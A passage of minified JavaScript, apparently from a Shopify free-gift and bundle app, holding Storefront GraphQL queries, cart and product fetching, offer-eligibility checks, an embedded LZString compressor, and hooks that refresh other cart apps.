                    price {
                        ...Money_BOGOS
                    }
                    requiresShipping
                    title
                    image {
                        id
                        url
                        altText
                        width
                        height
                    }
                    product {
                        ...Product_BOGOS
                    }
                    selectedOptions {
                        name
                        value
                    }
                }
            }
        }
        `;static CART_INFO_FRAGMENT=`
        ${this.CART_ITEM_FRAGMENT}

        fragment CartDetail_BOGOS on Cart {
            id
            checkoutUrl
            totalQuantity
            upsell_codes: metafield (key: "upsell_codes", namespace: "$app") {
                value
            }
            buyerIdentity {
                countryCode
                email
                phone
            }
            lines(first: $numCartLines) {
                nodes {
                    ...CartLine_BOGOS
                }
            }
            cost {
                subtotalAmount {
                    ...Money_BOGOS
                }
                totalAmount {
                    ...Money_BOGOS
                }
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            note
            attributes {
                key
                value
            }
            discountCodes {
                code
                applicable
            }
        }
        `;static CART_QUERY_FRAGMENT=`
        ${this.MONEY_FRAGMENT}
        ${this.CART_INFO_FRAGMENT}
        ${this.DISCOUNT_ALLOCATION}

        query Cart_BOGOS (
            $cartId: ID!,
            $numCartLines: Int,
            $numberCollections: Int,
            $country: CountryCode,
            $language: LanguageCode
        ) @inContext(country: $country, language: $language) {
            cart(id: $cartId) {
                ...CartDetail_BOGOS
            }
        }
        `;static CART_APPLY_DISCOUNT_CODES=`
        mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]) {
            cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
                cart {
                    id
                    discountCodes {
                        applicable
                        code
                    }
                }
                userErrors {
                   code
                   field
                   message
                }
                warnings {
                    code
                    message
                    target
                }
            }
        }
        `;static PRODUCTS_COLLECTION=`
        query getCollectionById(
            $id: ID!, 
            $first: Int,  
            $filters: [ProductFilter!],
            $country: CountryCode,
            $language: LanguageCode, 
            $after: String,
            $reverse: Boolean,
            $sortKey: ProductCollectionSortKeys
        ) @inContext(country: $country, language: $language) {
            collection(id: $id) {
                products (first: $first, after: $after, filters: $filters, reverse: $reverse, sortKey: $sortKey) {
                    nodes {
                        id
                        title
                        handle
                        tags
                        productType
                        vendor
                        availableForSale
                        featuredImage {
                            url
                        }
                        category {
                            id
                            name
                        }
                        createdAt
                        variants (first: 250) {
                            nodes {
                                availableForSale
                                id
                                price {
                                   amount 
                                }
                                compareAtPrice {
                                    amount
                                }
                                title
                                image {
                                    url
                                }
                                selectedOptions {
                                    value
                                }
                            } 
                        }
                        collections (first: 250) {
                            nodes {
                                id
                                title
                            }
                        }
                        options (first: 100) {
                            name
                        }
                        priceRange {
                            minVariantPrice {
                                amount
                            }
                        }
                    }
                    pageInfo {
                        hasNextPage
                        endCursor
                    }
                }
            }
        }
        `;static GET_PRODUCTS=`
        query getProducts(
            $first: Int, 
            $query: String,  
            $country: CountryCode, 
            $language: LanguageCode,
            $after: String
        ) @inContext(country: $country, language: $language) {
            products(first: $first, after: $after, query: $query) {
                nodes {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    featuredImage {
                        url
                    }
                    collections(first: 100) {
                        nodes {
                          id
                        }
                    }
                    availableForSale
                    priceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    compareAtPriceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    options (first: 100) {
                       name
                    }
                    variants(first: 250) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            compareAtPrice {
                                amount
                            }
                            title
                            image {
                                url
                            }
                            selectedOptions {
                                name
                                value
                            }
                        }
                    }
                }
                pageInfo {
                    hasNextPage
                    endCursor
                }
            }    
        }`;static GET_PRODUCT_DEFAULT_BY_ID=`
        query getProductById($id: ID!) {
          product(id: $id) {
            id
            title
            handle
            options (first: 100) {
               name
            }
            variants(first: 250) {
                nodes {
                    id
                    title
                    availableForSale
                    selectedOptions {
                        name
                        value
                    }
                }
            }
          }
        }`;static GET_PRODUCTS_BY_NODE=`
        query getProductsNode(
            $ids: [ID!]!, 
            $country: CountryCode, 
            $language: LanguageCode,
        ) @inContext(country: $country, language: $language) {
            nodes(ids: $ids) {
                ...on Product {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    availableForSale
                    featuredImage {
                        url
                    }
                    priceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    compareAtPriceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    collections (first: 250) {
                        nodes {
                            id
                            title
                        }
                    }
                    options (first: 100) {
                        name
                    }
                    requiresSellingPlan
                    sellingPlanGroups(first: 50) {
                        nodes {
                            appName
                            name
                            options {
                                name
                                values
                            }
                            sellingPlans(first: 50) {
                                nodes {
                                    id
                                    name
                                    options {
                                        name
                                        value
                                    }
                                }
                            }
                        }
                    }
                    variants(first: 250) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            compareAtPrice {
                                amount
                            }
                            title
                            image {
                                url
                            }
                            selectedOptions {
                                name
                                value
                            }
                            sellingPlanAllocations(first: 50) {
                                nodes {
                                    sellingPlan {
                                        id
                                        name
                                        options {
                                            name
                                            value
                                        }
                                    }
                                    priceAdjustments {
                                        compareAtPrice { amount }
                                        perDeliveryPrice { amount }
                                        price { amount }
                                        unitPrice { amount }
                                    }
                                }
                            }
                        }
                    }
                }
            }    
        }`;static CART_ADD_FRAGMENT=`
        mutation cartLinesAdd_BOGOS($cartId: ID!, $lines: [CartLineInput!]!) {
            cartLinesAdd(cartId: $cartId, lines: $lines) {
                cart {
                    id
                    checkoutUrl
                    totalQuantity
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static CART_ATTRIBUTES_UPDATE=`
        mutation cartAttributesUpdate($attributes: [AttributeInput!]!, $cartId: ID!) {
            cartAttributesUpdate(attributes: $attributes, cartId: $cartId) {
                cart {
                    id
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static CART_UPDATE_FRAGMENT=`
        mutation cartLinesUpdate_BOGOS($cartId: ID!, $lines: [CartLineUpdateInput!]!) {
            cartLinesUpdate(cartId: $cartId, lines: $lines) {
                cart {
                    id
                    checkoutUrl
                    totalQuantity
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static GET_PRODUCT_NODES_OPTION_TYPE=`
        query getProductsNode(
            $ids: [ID!]!
        ) {
            nodes(ids: $ids) {
                ...on Product {
                    id
                    productType
                    options (first: 100) {
                        name
                    }
                    variants (first: 250) {
                        nodes {
                            id
                            availableForSale
                            selectedOptions {
                                value
                            }
                        } 
                    }
                }
            }    
        }`;static CART_METAFIELDS_SET=`
        mutation cartMetafieldsSet($metafields: [CartMetafieldsSetInput!]!) {
            cartMetafieldsSet(metafields: $metafields) {
                metafields {
                    id
                    key
                    value
                    type
                    namespace
                }
                userErrors {
                    field
                    message
                }
            }
        }`}class D{static REGEX_VAR=/{{([^}]+)}}/g;constructor(){D.defaultText()}static defaultText(){let{gift_slider:o,today_offer:e,gift_icon:n}=FGSECOMAPP.fgAppearance??{},{disable_slider_checkbox:a,general:{gift_popup_title:s,add_to_cart_btn_title:i}}=o??{general:{}},{product_page:{gift_thumbnail:{title:c}}}=n??{},{widget_info:u}=e??{};FGSECOMAPP.variables.textView={fg_text_disable_slider:G.convertIntegration(a?.text??"Don't show this offer again","customize.disable_slider_text","customize.gift_slider.disable_slider_checkbox_text"),fg_slider_title:G.convertIntegration(s??"Select your free gift!","customize.gift_slider_title","customize.gift_slider.gift_popup_title"),fg_gift_icon:n?.gift_icon_path,fg_gift_icon_alt:"free-gift-icon",fg_gift_thumbnail_title:G.convertIntegration(c??"Free Gift","customize.product_page_message","customize.gift_icon.gift_thumbnail_title"),sca_fg_today_offer_title:G.convertIntegration(u?.widget_title??"TODAY OFFER","customize.widget_title","customize.today_offer.widget_title"),sca_fg_today_offer_subtitle:G.convertIntegration(u?.widget_subtitle??"Claim these exclusive offers today","customize.widget_subtitle","customize.today_offer.widget_subtitle"),sca_fg_today_offer_widget:e?.widget_icon_path,"sca-fg-title-icon-widget-content":G.convertIntegration(u?.icon_widget_title??"Today offer","customize.widget_icon_title","customize.today_offer.icon_widget_title"),fg_add_to_cart:G.convertIntegration(i??"Add to cart","customize.add_to_cart_button","customize.gift_slider.add_to_cart_btn_title")}}render(o,e={}){return e={...e,...FGSECOMAPP.variables.textView},o.replace(D.REGEX_VAR,(n,a)=>(a=a.trim(),r.getVariable(a,e)??""))}}let F=FGSECOMAPP.variables.RATE_PRICE??100,w={BUNDLE_TYPE:{default:"bundle",classic:"classic_bundle",quantity_break:"quantity_break",mix_match:"mix_match",bundle_page:"bundle_page"},OFFER_TYPE:{cloned:"cloned",function:"function",gift_func:"gift"},APP_REVIEW_OPTION:{bundle:"bundle",gift_slider:"gift_slider"},CUSTOM_OPTIONS:{equal:"equal_to",not_equal:"not_equal_to",contains:"contains",not_contains:"not_contains"},NARROW_TYPE:{product:"variants_ids",product_types:"product_types",product_vendors:"product_vendors",collection:"product_collections"},MIX_TYPE:{diff:"diff_set",single:"single_set"},TIER_TYPE:{label:"label",progress:"progress"},DISCOUNT_TYPE:{percentage:"percentage",fixed_amount:"fixed_amount",fixed_price:"fixed_price",free_products:"free_products",cheapest_free:"cheapest_free"},SYNC_QUANTITY:{stop_offer:"stop_offer"},OBJECT_TYPE:{product:"product",variant:"variant"},LAYOUT_TYPE:{step_by_step:"step_by_step",one_page:"one_page"},UPSELL_TYPE:{default:"upsell",fbt:"fbt",checkout:"checkout"},UPSELL_METHOD:{manual:"manual",auto:"auto",random:"random"},FBT_WIDGET_TYPE:{classic:"classic",stack:"stack"}};w.TRIGGER_FUNC={[w.OFFER_TYPE.gift_func]:"GF",[w.BUNDLE_TYPE.quantity_break]:"QB",[w.BUNDLE_TYPE.classic]:"CB",[w.BUNDLE_TYPE.default]:"CB",[w.BUNDLE_TYPE.mix_match]:"MM",[w.BUNDLE_TYPE.bundle_page]:"BP",[w.UPSELL_TYPE.fbt]:"FBT"};let r={getIntShopifyId:t=>parseInt(`${t}`.split("/").pop()),getVariable(t,o){return t?.split(".")?.reduce((e,n)=>(e||{})[n],o??{})},getCustomerLocation:async()=>{let t;try{if(FGSECOMAPP.customerLocation)return;let o=new AbortController;t=setTimeout(()=>o.abort(),3e3);let e=await r.fetch("https://geoip.secomtech.com/?json",{signal:o.signal}).then(n=>n.json())||{country_code:FGSECOMAPP.variables.Shopify?.country};FGSECOMAPP.customerLocation=e?.country_code}catch(o){console.warn("BOGOS track: Failed to get customer location",o)}finally{clearTimeout(t)}},getDataConfigSetting:t=>{try{let e={...FGSECOMAPP.variables.scaHandleConfigValue}[t];if(e=e?e.trim():null,!r.empty(e)&&e.length>0)try{return document.querySelector(e),e}catch{return""}return""}catch{return""}},prepareShadowRootEl:(t,o)=>{let e=FGSECOMAPP.QUERY_SELECTOR?.[t]??{},n=[],{slot:a,keyEl:s,position:i,addNonRoot:c}=o??{};return e?.tool?.join(", ").split(",").filter(Boolean).forEach(u=>{try{let[d,...l]=u.trim().split(" "),f=l.join(" ");if(!d.length||!f.length)return;let h=document.querySelector(u);if(c&&h){let O=document.createElement("div");O.classList.add(a),h.insertAdjacentElement(i??"beforeend",O),n.push(O)}let S=document.querySelector(d);if(!S?.shadowRoot||S?.querySelector(s))return;let y=document.createElement("div");y.classList.add(a),y.slot=a,S.appendChild(y),S.shadowRoot.querySelector(f).insertAdjacentHTML(i??"beforeend",`<div part="${a}">
                                <slot name="${a}"></slot>
                            </div>`),n.push(y)}catch(d){console.warn(`BOGOS track: [${a}]`,u,d)}}),n},getCookie:t=>{let o=t+"=",n=document.cookie.split(";");for(let a=0;a<n.length;a++){let s=n[a];for(;s.charAt(0)===" ";)s=s.substring(1);if(s.indexOf(o)===0){let i=s.substring(o.length,s.length);try{return decodeURIComponent(i)}catch(c){console.warn("BOGOS track: Error decoding cookie",c);return}}}},getCartShopifyID:t=>t?.startsWith("gid://shopify/Cart")?t:`gid://shopify/Cart/${t}`,checkIsDefaultTitle:t=>t==="Default Title",convertVariantAddBundle:t=>({id:t.id-0,title:t.title.trim(),price:t.price,quantity:1,thumbnail:t.thumbnail}),checkRemoteProduct:t=>t.remote,checkCartItemIsGift:(t,o)=>{let e="-sca_clone_freegift",n=typeof t=="object",a=n&&(FGSECOMAPP.variables.giftIdsFunction?.includes(t.variant_id)||FGSECOMAPP.variables.giftIds?.includes(t.variant_id))&&t.properties?._bogos_trigger_type===w.OFFER_TYPE.gift_func&&!r.empty(t.properties?._bogos_trigger);return a&&!r.empty(o)?t.properties?._bogos_trigger_id===o.offer_root:!r.empty(t)&&(n&&(t.handle?.includes(e)||t.tags?.includes("bogos-gift")||FGSECOMAPP.variables.giftIds?.includes(t.variant_id)||a)||typeof t=="string"&&t.includes(e))},checkCartItemIsPurchaseOption:t=>{let{selling_plan_allocation:o}=t||{selling_plan_allocation:{selling_plan:null}};return!r.empty(o)&&!r.empty(o?.selling_plan)},checkValidTimeOffer:(t,o)=>{if(t){let n=new Date().getTime(),a=new Date(t).getTime();if(o){let s=new Date(o).getTime();return n>=a&&n<=s}else return n>=a}return!1},sufferArray:t=>t.sort((o,e)=>Math.random()*10-Math.random()*10),convertMultiCurrency:t=>{t=t??0;let{currency:o,fg_decimal:e}=FGSECOMAPP.variables.Shopify,n=o?.rate??1;return parseFloat(parseFloat(`${n}`)===1?t:(t*n).toFixed(e??2))},handleResizeGiftImage:(t,o)=>{try{let e=o?"&width=90&height=90":FGSECOMAPP.variables.Shopify?.customGiftImgSize??FGSECOMAPP.fgAppearance?.gift_slider?.others?.gift_img_size??"&width=480&height=480",n=new URL(t);return new URLSearchParams(e).forEach((s,i)=>n.searchParams.set(i,s)),n.toString()}catch{return t}},convertObjToString:(t,o="base64")=>o==="uri"?FGSECOMAPP.helper.LZString.compressToEncodedURIComponent(JSON.stringify(t)):FGSECOMAPP.helper.LZString.compressToBase64(JSON.stringify(t)),convertStringToObj:t=>JSON.parse(FGSECOMAPP.helper.LZString.decompressFromBase64(t)),renderPrice:t=>FGSECOMAPP.helper.formatter.format(t),createTooltip:(t,o,e)=>{if(document.querySelector(".sca-fg-tooltip"))return;let a=document.createElement("p");a.className="sca-fg-tooltip",a.textContent=t,document.body.appendChild(a),a.style.top=e+"px",a.style.left=o+"px",a.style.display="block"},removeTooltip:()=>{let t=document.querySelector(".sca-fg-tooltip");t&&t.parentNode.removeChild(t)},moveTooltip:t=>{let o=document.querySelector(".sca-fg-tooltip");o&&(o.style.top=t.pageY+"px",o.style.left=t.pageX+5+"px")},empty:t=>{if(t===0)return!0;if(typeof t=="number"||typeof t=="boolean")return!1;if(typeof t>"u"||t===null)return!0;if(typeof t.length<"u")return t.length===0;let o=0;for(let e in t)t.hasOwnProperty(e)&&o++;return o===0},getUniqueElementByKey:(t,o)=>[...new Map(t.map(e=>[e[o],e])).values()],initFormatMoney:()=>{try{let{locale_format_price:t,currency:o,sca_locale:e,locale:n,fg_decimal:a}=FGSECOMAPP.variables.Shopify;FGSECOMAPP.helper.formatter=new Intl.NumberFormat(t??e??n,{style:"currency",currency:o?.active??"USD",minimumFractionDigits:a??2})}catch{FGSECOMAPP.helper.formatter=new Intl.NumberFormat("en-US",{style:"currency",currency:FGSECOMAPP.variables.Shopify?.currency?.active??"USD"})}},initLZString:()=>{try{FGSECOMAPP.helper.LZString=(function(){let t=String.fromCharCode,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-.",n={};function a(i,c){if(!n[i]){n[i]={};for(let u=0;u<i.length;u++)n[i][i.charAt(u)]=u}return n[i][c]}let s={compressToBase64:function(i){if(i==null)return"";let c=s._compress(i,6,function(u){return o.charAt(u)});switch(c.length%4){default:case 0:return c;case 1:return c+"===";case 2:return c+"==";case 3:return c+"="}},decompressFromBase64:function(i){return i==null?"":i===""?null:s._decompress(i.length,32,function(c){return a(o,i.charAt(c))})},compressToEncodedURIComponent:function(i){return i==null?"":s._compress(i,6,function(c){return e.charAt(c)})},compress:function(i){return s._compress(i,16,function(c){return t(c)})},_compress:function(i,c,u){if(i==null)return"";let d,l,f={},h={},S="",y="",P="",O=2,v=3,C=2,g=[],p=0,_=0,E;for(E=0;E<i.length;E+=1)if(S=i.charAt(E),Object.prototype.hasOwnProperty.call(f,S)||(f[S]=v++,h[S]=!0),y=P+S,Object.prototype.hasOwnProperty.call(f,y))P=y;else{if(Object.prototype.hasOwnProperty.call(h,P)){if(P.charCodeAt(0)<256){for(d=0;d<C;d++)p=p<<1,_===c-1?(_=0,g.push(u(p)),p=0):_++;for(l=P.charCodeAt(0),d=0;d<8;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1}else{for(l=1,d=0;d<C;d++)p=p<<1|l,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=0;for(l=P.charCodeAt(0),d=0;d<16;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1}O--,O===0&&(O=Math.pow(2,C),C++),delete h[P]}else for(l=f[P],d=0;d<C;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1;O--,O===0&&(O=Math.pow(2,C),C++),f[y]=v++,P=String(S)}if(P!==""){if(Object.prototype.hasOwnProperty.call(h,P)){if(P.charCodeAt(0)<256){for(d=0;d<C;d++)p=p<<1,_===c-1?(_=0,g.push(u(p)),p=0):_++;for(l=P.charCodeAt(0),d=0;d<8;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1}else{for(l=1,d=0;d<C;d++)p=p<<1|l,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=0;for(l=P.charCodeAt(0),d=0;d<16;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1}O--,O===0&&(O=Math.pow(2,C),C++),delete h[P]}else for(l=f[P],d=0;d<C;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1;O--,O===0&&C++}for(l=2,d=0;d<C;d++)p=p<<1|l&1,_===c-1?(_=0,g.push(u(p)),p=0):_++,l=l>>1;for(;;)if(p=p<<1,_===c-1){g.push(u(p));break}else _++;return g.join("")},decompress:function(i){return i==null?"":i===""?null:s._decompress(i.length,32768,function(c){return i.charCodeAt(c)})},_decompress:function(i,c,u){let d=[],l,f=4,h=4,S=3,y="",P=[],O,v,C,g,p,_,E,m={val:u(0),position:c,index:1};for(O=0;O<3;O+=1)d[O]=O;for(C=0,p=Math.pow(2,2),_=1;_!==p;)g=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),C|=(g>0?1:0)*_,_<<=1;switch(l=C){case 0:for(C=0,p=Math.pow(2,8),_=1;_!==p;)g=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),C|=(g>0?1:0)*_,_<<=1;E=t(C);break;case 1:for(C=0,p=Math.pow(2,16),_=1;_!==p;)g=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),C|=(g>0?1:0)*_,_<<=1;E=t(C);break;case 2:return""}for(d[3]=E,v=E,P.push(E);;){if(m.index>i)return"";for(C=0,p=Math.pow(2,S),_=1;_!==p;)g=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),C|=(g>0?1:0)*_,_<<=1;switch(E=C){case 0:for(C=0,p=Math.pow(2,8),_=1;_!==p;)g=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),C|=(g>0?1:0)*_,_<<=1;d[h++]=t(C),E=h-1,f--;break;case 1:for(C=0,p=Math.pow(2,16),_=1;_!==p;)g=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),C|=(g>0?1:0)*_,_<<=1;d[h++]=t(C),E=h-1,f--;break;case 2:return P.join("")}if(f===0&&(f=Math.pow(2,S),S++),d[E])y=d[E];else if(E===h)y=v+v.charAt(0);else return null;P.push(y),d[h++]=v+y.charAt(0),f--,v=y,f===0&&(f=Math.pow(2,S),S++)}}};return s})()}catch{FGSECOMAPP.helper.LZString=window.LZString}},debounce:function(t,o){let e;return function(){let n=arguments,a=this;e&&clearTimeout(e),e=setTimeout(()=>{t.apply(a,n)},o)}},routePath:t=>{t=t.replace(/^\/+|\/+$/g,"");let o=FGSECOMAPP.variables.Shopify?.routes?.root??"/";return o=o.replace(/^\/+|\/+$/g,"").trim(),o=o?`/${o}`:"",`${o}/${t}`},fetch:(t,o={})=>(typeof t=="string"&&!t.startsWith("http")&&(t=r.routePath(t)),x(t,o)),fetchCartDefault:async(t=null,o=!0)=>{if(FGSECOMAPP.variables.isHeadless)return await b.fetchCart();let e=await r.fetch(`/cart.js?sca_fetch=${new Date().getTime()}&${t??""}`,{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}}).then(a=>a.json());if(!o)return e;let n=e.items;return FGSECOMAPP.SHOPIFY_CART=e,FGSECOMAPP.cartItems=n?.map(a=>({...FGSECOMAPP.cartItems?.find(s=>s.key&&s.key===a.key),...a}))??[],e},fetchInfoCartUpdate:async(t=!1)=>{let o;try{let e={},{Shopify:n,conditions:a,isHeadless:s}=FGSECOMAPP.variables??{};if(!s&&n?.enable_theme_sections){let i=(await r.fetch("?sections=bogos-cart-sections").then(u=>u.json()))?.["bogos-cart-sections"],c=new DOMParser().parseFromString(i,"text/html");e=JSON.parse(c.body.textContent),FGSECOMAPP.variables.sections_cart=e}else if(!s&&!a?.collections&&!t)return await r.fetchCartDefault();r.empty(e)&&(!n?.disable_storefront&&!A.isSpecificOffer||s)&&(e=await b.fetchCart()),r.empty(e)&&!s&&(e=await M.getInfoCart().then(i=>i.json())||{shopify_cart:null}),FGSECOMAPP.cartItems=e?.cart?.map(i=>({...FGSECOMAPP.cartItems?.find(c=>c.key===i.key),...i.product,collections:i.collections,tags:i.tags}))??[],FGSECOMAPP.SHOPIFY_CART={discount_codes:[...new Map((e?.discount_codes??[]).map(i=>[i.code,i])).values()],...e?.shopify_cart,items:[...FGSECOMAPP.cartItems]},SECOMAPP.customer.tags=e?.customer_tags||SECOMAPP.customer?.tags,o=FGSECOMAPP.SHOPIFY_CART}catch(e){console.error("BOGOS track: failed to parse cart section",e),o=await r.fetchCartDefault()}return document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FETCH_CART)),o},findProductsMatchConditions:(t,o,e)=>{let n=o.product_narrow,{is_only:a}=e??{};return a===!0?t=t.filter(s=>r.checkCartItemIsPurchaseOption(s)):a===!1&&(t=t.filter(s=>!r.checkCartItemIsPurchaseOption(s))),r.empty(n)?t:t.filter(s=>{let i=n.map(d=>{switch(d.type){case w.NARROW_TYPE.product:return Object.values(d.value).map(S=>S.variants??S.variant).flat().map(S=>S.id).includes(s.variant_id);case w.NARROW_TYPE.product_types:return Object.values(d.value).includes(s.product_type);case w.NARROW_TYPE.product_vendors:return Object.values(d.value).includes(s.vendor);case w.NARROW_TYPE.collection:let l=Object.keys(d.value),h=s.collections?.map(S=>S.id+"")?.filter(S=>l.includes(S));return!r.empty(h);default:return!1}}),{filter_option:c}=n[0]??{},u=i.includes(!1);return c==="exclude"?u:!u})},getProductsWithExcludeOrAny:async(t,o,e="",n="any")=>{let a=[],s=!0,i=e;for(;s&&a.length<o;){let c=await b.queryProducts("available_for_sale:true AND tag_not:bogos-gift",o,i),u=c?.data||[],d=n==="any"?u:u.filter(l=>{let f=l.variants.filter(h=>!t[0]?.value[l.id]?.variants.find(S=>S.id===h.id));return f.length===0?!1:(l.variants=f,!0)});a=[...a,...d],s=c?.meta_data?.hasNextPage,i=c?.meta_data?.endCursor}return{allProducts:a,endCursor:i,hasNextPage:s}},getProductsWithExcludeTypeVendorCollection:async(t,o,e="")=>{let n={[w.NARROW_TYPE.product_types]:"product_type",[w.NARROW_TYPE.product_vendors]:"vendor"},a=[];t.forEach(l=>{l.type!==w.NARROW_TYPE.collection&&a.push(`NOT (${Object.keys(l.value).map(f=>`(${n[l.type]}:${f})`).join(" AND ")})`)}),a.push("available_for_sale:true"),a.push("tag_not:bogos-gift");let s=a.join(" AND "),i=Object.keys(t.find(l=>l.type===w.NARROW_TYPE.collection).value),c=[],u=!0,d=e;for(;u&&c.length<o;){let l=await b.queryProducts(s,o,d),h=(l?.data||[]).filter(S=>!S.collections?.map(y=>y.id.toString()).some(y=>i.includes(y)));c=[...c,...h],u=l?.meta_data?.hasNextPage,d=l?.meta_data?.endCursor}return{allProducts:c,endCursor:d,hasNextPage:u}},getProductsWithTypeVendorAndNoCollection:async(t,o,e="")=>{let n=[],a=!0,s=e,i=t[0]?.filter_option==="exclude",c={[w.NARROW_TYPE.product_types]:"product_type",[w.NARROW_TYPE.product_vendors]:"vendor"},u=[];t.forEach(l=>{u.push(`${i?"NOT ":""}(${Object.keys(l.value).map(f=>`(${c[l.type]}:${f})`).join(i?" AND ":" OR ")})`)}),u.push("available_for_sale:true"),u.push("tag_not:bogos-gift");let d=u.join(" AND ");for(;a&&n.length<o;){let l=await b.queryProducts(d,o,s),f=l?.data||[];n=[...n,...f],a=l?.meta_data?.hasNextPage,s=l?.meta_data?.endCursor}return{allProducts:n,endCursor:s,hasNextPage:a}},checkOfferWithSubCondition:(t,o="fg")=>{if(r.empty(t.sub_conditions))return!0;let e={},n=`sca_${o}_codes`,{specific_link_address:a,customer_tags:s,customer_locations:i,customer_order_history:c,mobile_app_channel:u,markets:d}=t.sub_conditions,{no_login:l}=s??{};if((!r.empty(c)||!(l??!0))&&r.empty(SECOMAPP.customer.email))return!1;if(r.empty(a)||(e.specific_link_address=FGSECOMAPP.variables[n]?.includes(a)),!r.empty(s)){let{value_customer_tags:y,type_customer_tags:P}=s??{},O=y?.some(v=>SECOMAPP.customer.tags?.includes(v));e.customer_tags=P==="include"?O:!O}if(!r.empty(i)){let{value_customer_locations:y,type_customer_locations:P}=i??{},O=y?.includes(FGSECOMAPP.customerLocation);e.customer_locations=P==="include"?O:!O}if(!r.empty(c)){let y=!0,{order_created_from:P,total_spend_on_order_history:O,total_spent_on_last_order:v,number_of_order:C,have_not_got_gift_from_this_offer:g}=c??{},p=SECOMAPP.customer.orders??[];if(P){let _=Date.parse(P)/1e3;p=p.filter(E=>E.created_at>=_&&["paid","partially_paid"].includes(E.financial_status))}if(!r.empty(O)&&(O.min_amount!==0||O.max_amount!==0)){let{min_amount:_,max_amount:E}=O??{},m=_?r.convertMultiCurrency(_):void 0,T=E?r.convertMultiCurrency(E):void 0,k=p.reduce((N,$)=>N+$.total_price,0)/F;y&=(k>=m||!m)&&(k<=T||!T)}if(!r.empty(v)&&(v.min_amount!==0||v.max_amount!==0)){let _=(SECOMAPP.customer.last_total??0)/F,{min_amount:E,max_amount:m}=v??{},T=E?r.convertMultiCurrency(E):void 0,k=m?r.convertMultiCurrency(m):void 0;y&=p.length>0&&(_>=T||!T)&&(_<=k||!k)}if(!r.empty(C)){let{min_amount:_,max_amount:E}=C??{},m=!(_!==0||E!==0),T=p.length;y&=m?r.empty(p):(T>=_||!_)&&(T<=E||!E)}if(g){let _=p.filter(m=>m.discount_applications?.filter(T=>T.type==="discount_code")?.some(T=>T.title===t.code)),E=[...new Set(_.map(({id:m})=>m))].length>=Number(g);y&=!E}e.customer_order_history=y}let{sale_channels:h,work_with_only_mobile_app:S}=u??{};if(e.sale_channels=S===!1||(h??[]).includes("online_store")||r.empty(h),!r.empty(d)){let{market:y}=FGSECOMAPP.variables.Shopify??{},{type:P,value:O}=d??{},v=r.getIntShopifyId(y?.id),C=O?.includes(`gid://shopify/Market/${v}`);e.markets=P!=="include"?!C:C}return Object.values(e).every(y=>y)},updateCartAttr:async(t,o)=>FGSECOMAPP.variables.isHeadless?b.updateCartAttr(t):await r.fetch(`${FGSECOMAPP.variables.Shopify?.sca_update_url??"/cart/update"}?${o}`,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({attributes:t})}),init:()=>{r.initFormatMoney(),r.initLZString()}},G={otherApps:function(){try{document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,async t=>{let o=[];try{await G.renderCartDefaultTheme(t.detail.bogos_config)&&(function(){o.push("Shopify theme")})()}catch(e){console.warn("BOGOS track: Default themes",e)}try{window.unicart&&(function(){window.unicart.dispatchEvent("Show"),o.push("Unicart")})()}catch(e){console.warn("BOGOS track: Unicart",e)}try{window.prepareDataForDisplayWidgetByRule&&(function(){window.prepareDataForDisplayWidgetByRule(),o.push("iCart")})()}catch(e){console.warn("BOGOS track: iCart",e)}try{window.Rebuy?.Cart?.fetchCart&&(function(){window.Rebuy.Cart.fetchCart(),o.push("Rebuy")})()}catch(e){console.warn("BOGOS track: Rebuy",e)}try{window.SLIDECART_UPDATE&&(function(){r.fetchCartDefault("sca_slidecart_tcc").then(e=>{window.SLIDECART_UPDATE(e),window.SLIDECART_OPEN()}),o.push("SLIDECART - HQ")})()}catch(e){console.warn("BOGOS track: SLIDECART - HQ",e)}try{let e=document.querySelector("#upCartStickyButton .upcart-sticky-cart-quantity-icon-text");window.upcartRegisterAddToCart&&(function(){window.upcartRegisterAddToCart(),o.push("UpCart - AfterSell"),e&&(e.innerHTML=FGSECOMAPP?.SHOPIFY_CART?.item_count??0)})()}catch(e){console.warn("BOGOS track: UpCart - AfterSell",e)}try{window.STICKY_CART_UPDATE&&(function(){window.STICKY_CART_UPDATE().then(()=>window.STICKY_CART_OPEN()),o.push("Slide Cart - qikify")})()}catch(e){console.warn("BOGOS track: Slide Cart - 